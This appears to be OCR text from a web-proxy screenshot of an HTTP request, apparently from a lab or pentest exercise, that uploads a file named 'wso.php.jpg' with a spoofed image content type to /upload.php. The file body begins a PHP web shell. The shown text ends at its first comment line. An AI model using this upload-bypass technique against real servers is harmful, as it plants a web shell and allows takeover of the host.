 Request Response
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 172.23.196.84
3 Content-Length: 84658
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.23.196.84
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGL2vjW42UoIOVyEc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://172.23.196.84/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryGL2vjW42UoIOVyEc
16 Content-Disposition: form-data; name="file";
filename="wso.php.jpg"
17 Content-Type: image/jpg
18
19 <?php
20 // Watching webshell!